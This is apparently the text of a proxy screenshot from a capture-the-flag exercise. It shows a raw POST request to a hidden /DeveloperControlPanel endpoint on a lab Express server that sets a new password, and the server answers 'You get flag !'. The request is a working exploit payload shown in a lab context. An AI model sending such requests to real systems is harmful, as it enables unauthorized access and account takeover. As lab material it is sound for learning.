 Request
Raw Params Headers Hex
1 POST /DeveloperControlPanel HTTP/1.1
2 Host: 172.16.71.89:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie:
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 42
12
13 {
14 "key":"newpsw",
15 "password":"111222"
16 }
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 14
5 ETag: W/"e-YjTDk4OGe/UfiGBaIN7Oew6clY8"
6 Date: Tue, 25 Aug 2020 11:42:06 GMT
7 Connection: close
8
9 You get flag !